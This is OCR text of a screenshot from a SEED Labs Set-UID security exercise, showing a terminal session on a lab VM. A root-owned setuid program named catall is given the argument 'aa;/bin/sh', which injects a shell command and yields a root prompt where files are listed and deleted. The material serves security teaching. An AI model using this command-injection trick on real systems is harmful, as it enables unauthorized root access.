 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
mylib.c print_env.c myprog.c
SEEDLABS > LAB_2nd_Gen > Set-UID > Labsetup > print_env.c > main()
17 void main()
18 {
问题 输出 终端 端口 调试控制台 sh - seed
seed@VM ~/S/L/S/Labsetup> gcc catall.c  -o catall
seed@VM ~/S/L/S/Labsetup> sudo chown root catall
seed@VM ~/S/L/S/Labsetup> sudo chmod 4755 catall
seed@VM ~/S/L/S/Labsetup> ls -l catall
-rwsr-xr-x 1 root seed 16928 Nov  4 22:31 catall*
seed@VM ~/S/L/S/Labsetup> catall 'aa;bin/sh'
/bin/cat: aa: No such file or directory
zsh:1: no such file or directory: bin/sh
seed@VM ~/S/L/S/Labsetup> bash
[11/04/23]seed@VM:~/.../Labsetup$ catall 'aa;/bin/sh'
/bin/cat: aa: No such file or directory
# cd test8
cd: no such file or directory: test8
# ls
a.out       child5.txt         myenv.c       parent2.txt  task4.c
cap_leak.c  env.c              mylib.c       parent3.txt  task5
catall      file               mylib.o       parent4.txt  task6
catall.c    file1              myls.c        parent5.txt  task8
child1.txt  file2              myprintenv.c  print_env
child2.txt  libmylib.so.1.0.1  myprog        print_env.c
child3.txt  ls                 myprog.c      realls.c
child4.txt  myenv              parent1.txt   task4
# cd task8
# rm test.txt
#
#
SSH: 192.168.56.1 0 0 0 行 27，列 27 空格: 4 UTF-8 LF {} C Linux Prettier